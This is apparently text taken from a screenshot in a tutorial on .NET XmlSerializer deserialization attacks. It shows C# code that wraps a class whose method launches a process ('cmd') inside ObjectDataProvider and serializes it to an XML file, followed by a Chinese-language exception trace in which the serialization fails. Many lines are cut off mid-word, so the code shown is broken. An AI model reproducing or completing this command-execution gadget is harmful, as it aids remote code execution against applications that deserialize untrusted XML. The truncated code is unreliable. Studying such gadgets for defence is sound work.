 }
}
public static void test()
{
ObjectDataProvider objectDataProvider = new ObjectDataProvide
objectDataProvider.ObjectInstance = new MyClasss();
objectDataProvider.MethodName = "PullFile";
objectDataProvider.MethodParameters.Add("cmd");
XmlSerializer serializer1 = new XmlSerializer(typeof(ObjectDa
TextWriter textWriter = new StreamWriter(@"data.xml");
serializer1.Serialize(textWriter, objectDataProvider);
}
public class MyClasss
{
public void PullFile(string _cmd)
{
Process myProcess = new Process();
myProcess.StartInfo.FileName = _cmd;
myProcess.Start();
myProcess.Dispose();
未经处理的异常: System.InvalidOperationException: 生成 XML 文档时出错。 ---> System.InvalidOpe
型 ExpWrapSerializer.Program+MyClasss。使用 XmlInclude 或 SoapInclude 特性静态指定非已知的类型
在 System.Xml.Serialization.XmlSerializationWriter.WriteTypedPrimitive(String name, String n
ype)
在 Microsoft.Xml.Serialization.GeneratedAssembly.XmlSerializationWriterObjectDataProvider.Wr
ing ns, Object o, Boolean isNullable, Boolean needType)
在 Microsoft.Xml.Serialization.GeneratedAssembly.XmlSerializationWriterObjectDataProvider.Wr
tring n, String ns, ObjectDataProvider o, Boolean isNullable, Boolean needType)
在 Microsoft.Xml.Serialization.GeneratedAssembly.XmlSerializationWriterObjectDataProvider.Wr
bject o)
--- 内部异常堆栈跟踪的结尾 ---
在 System.Xml.Serialization.XmlSerializer.Serialize(XmlWriter xmlWriter, Object o, XmlSerial
, String encodingStyle, String id)
在 System.Xml.Serialization.XmlSerializer.Serialize(TextWriter textWriter, Object o, XmlSeri
es)
在 ExpWrapSerializer.Program.test() 位置 D:\360极速浏览器下载\Hack_Scripts_Custom-3ee56f799e
0a176\ExpWrapSerializer\ExpWrapSerializer\Program.cs:行号 58
在 ExpWrapSerializer.Program.Main(String[] args) 位置 D:\360极速浏览器下载\Hack_Scripts_Cust
7978b29afec5b0a176\ExpWrapSerializer\ExpWrapSerializer\Program.cs:行号 20
请按任意键继续. . .